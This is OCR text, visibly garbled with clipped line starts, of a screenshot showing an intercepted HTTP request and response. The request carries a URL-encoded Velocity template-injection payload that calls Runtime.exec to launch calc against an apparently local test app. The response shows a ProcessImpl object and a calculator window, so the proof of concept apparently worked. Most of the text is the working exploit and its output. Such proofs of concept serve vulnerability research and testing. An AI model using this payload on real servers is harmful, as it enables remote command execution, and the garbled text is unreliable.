 uest
tty Raw Hex \n
ET /ssti/velocity1?username=
23%73%65%74%20%28%24%65%78%65%63%20%3d%20%22%6b%78%6c%7a%78%
2%29%24%65%78%65%63%2e%63%6c%61%73%73%2e%66%6f%72%4e%61%6d%6
%28%22%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%22
29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%
2%63%61%6c%63%22%29 HTTP/1.1
ost: localhost:8080
ache-Control: max-age=0
ec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
ec-ch-ua-mobile: ?0
ec-ch-ua-platform: "Windows"
ccept-Language: zh-CN
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
afari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/a
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
e;v=b3;q=0.7
ec-Fetch-Site: none
ec-Fetch-Mode: navigate
ec-Fetch-User: ?1
ec-Fetch-Dest: document
ccept-Encoding: gzip, deflate, br
ookie: ujcms-visit-unique-visitor=365764103116855;
m_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1732700996;
SESSIONID=E8179D6AE116F2EBE1BD08B90DEB6B92
onnection: keep-alive
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 116
4 Date: Tue, 24 Dec 2024 07:11:33 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7
8 Hello, java.lang.ProcessImpl@5a18245e | Full na
Nguyen Nguyen, phone: 012345678, email: nguyen@
Search 0 highlights
Inspector
Request attributes
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =